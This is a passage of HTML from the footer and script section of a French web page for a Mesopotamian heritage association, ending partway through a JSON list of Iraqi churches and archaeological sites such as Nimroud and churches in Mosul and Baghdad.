				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar 